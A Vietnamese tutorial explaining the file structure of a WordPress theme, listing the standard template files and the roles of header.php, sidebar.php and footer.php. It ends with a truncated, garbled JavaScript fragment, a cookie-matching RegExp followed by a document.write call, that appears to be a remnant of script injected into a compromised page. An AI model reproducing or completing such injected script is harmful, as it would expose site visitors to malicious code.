Cấu trúc theme WordPress
Các thuật ngữ cơ bản
Để trở thành một nhà phát triển web (web developer) hay một nhà thiết kết web (web designer) bằng wordpress bạn cần hiểu được cấu trúc của một theme wordpress. Trước hết ta nên đi vào tìm hiểu 2 thuật ngữ khá phổ biến nhưng không kém phần quan trọng:
– Theme: Đây là một tập hợp các tập tin có chứa hình ảnh, âm thanh, code,.. giúp hình thành nên giao diện của trang web
– Template: Là một đoạn code được viết dưới dạng một hàm hay lưu trữ trong 1 file bằng ngôn ngữ PHP để có thể sử dụng lại nhiều lần. Cấu trúc theme của wordpress chính là tạo ra từ các template, được gọi bởi các hàm đã được xây dựng sẵn của wordpress hoặc do người dùng tự tạo.
– CSS: là code được viết bằng ngôn ngữ CSS dùng để tác động tới giao diện của toàn trang. Thông thường stylesheet chính được lưu vào file style.css nhưng cũng có thể tùy chỉnh do người dùng.

Danh sách template wordpress
Một theme wordpress được tạo ra bằng hệ thống truy cập phân cấp vào các template, thông thường để gọi những template sẵn có wordpress cung cấp sẵn những hàm gọi đã được định nghĩa (các hàm thường bắt đầu bằng chữ wp_ ). Tất nhiên để có thể sử dụng được các hàm này thì bạn phải đặt tên các template theo chuẩn wordpress nếu không muốn phải định nghĩa lại.
Một theme cơ bản nhất của theme wordpress cần 2 file chính là index.php và style.css. Khi phát triển web hoàn thiện sẽ cần các file template khác, sau đây mình sẽ giải thích những template quan trọng thường có trong các theme dựng sẵn, được lưu trong thư mục public.html/wp-content/themes:
– style.css : Stylesheet chính. Chứa các đoạn code CSS cho theme, được gọi từ header.
– rtl.css : File này tự động hướng trang web từ phải sang trái, có thể được tạo bằng plug-in RTLer.
– index.php : để hiển thị trang chủ, nó sẽ hiển thị những bài viết ở dạng tóm tắt hoặc thu gọn theo ý người lập trình
– comments.php : Các ý kiến hoặc phản hồi, ping back, track back tới trang web. Ở các template này không nên chứa các định nghĩa function mà bạn muốn thêm vào mà hãy để chúng trong hàm functions.php
– front-page.php : Trang front-page, thường dùng khi bạn muốn hiển thị một trang tĩnh
– home.php : Thường dùng khi bạn muốn có một front-page tĩnh nhưng có cập nhật các bài viết mới nhất
– single.php : Trình bày một post
– single-<post-type>.php : Trình bày post có sự điều chỉnh riêng nhất định.
– page.php : Trình bày một page
– category.php : Trình bày một category – thư mục
– tag.php : Trình bày một tag, khi một từ khóa được truy vấn
– taxonomy.php : Trình bày một phân loại, khi một phân loại được truy vấn
– author.php : Trình bày tác giả, người viết hay người phản hồi
– date.php : Trình bày ngày tháng
– archive.php : Được sử dụng khi tác giả, ngày tháng, hay thư mục được truy vấn. Nó sẽ bị ghi đè bởi author.php, date.php, category.php
– search.php : Trình bày khi một kết quả tìm kiếm được truy vấn
– attachment.php : Trình bày khi xem một tập tin đính kèm
– image.php : Trình bày khi xem một hình ảnh đính kèm
– 404.php : Trình bày khi nhập sai URL, wordpress không thể tìm thấy bài viết phù hợp truy vấn.
Ngoài ra còn có thể có template khác tùy theo từng theme

Cấu trúc theme wordpress

Về tổng quan một giao diện web trong wordpress sẽ được bố trí như trên. Trong đó các phần được định nghĩa như sau
Head và thanh tiêu đề (header.php)
– Bao gồm thẻ mở <html> và phần <head> và phần tiêu đề (navigation) hiển thị phần đầu của web.
– Link tới file CSS, dùng lệnh wp_head() để gọi stylesheet, script hay các fucntion khác.
– Gọi ra bởi hàm có sẵn trong wordpress là wp_get_header().
Widgets (sidebar.php)
– Chứa các code về sidebar hai bên cạnh trang web về link blog, mây thẻ…. hiển thị hai bên của web.
– Các code có thể mặc định hoặc sẽ xuất hiện khi kích hoạt trong Appearance -> Widgets
Single Post (post.php), Home (index.php), Page (page.php)
– Đã giới thiệu ở trên, sẽ hiển thị phần chính của web.
Lưu trữ (archive.php)
– Hiển thị lưu trữ tiêu đề (tag, category, date-based, hoặc author archive).
– Hiển thị một danh sách các bài viết trong đoạn trích hoặc hình thức đầy đủ
– Bao gồm wp_link_pages () để hỗ trợ chuyển hướng các liên kết trong bài viết.
Bình luận (comments.php), Tìm kiếm (search.php)
– Đây là các template chức năng, dùng khi cần sử dụng các chức năng này
Footer (footer.php)
– Chứa các mã liên quan tới menu footer, đóng dấu bản quyền v.v…. hiển thị ở chân trang web.
– Chứa thẻ đóng </body> và </html>. Gọi ra bởi hàm có sẵn của wordpress là wp_get_footer().
Vậy là các bạn đã tìm hiểu sơ qua một vòng cấu trúc của một theme wordpress. Bài viết này mình không đi sâu vào code mà chỉ cho các bạn thấy tổng quan nên phần code cụ thể để gọi hàm mình sẽ trình bày vào các phần sau. Chúc các bạn có được cái nhìn rõ ràng hơn về một theme wordpress để có thể đi được những bước đầu làm chủ wordpress thuận lợi 😀
(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1”)+”= .write(‘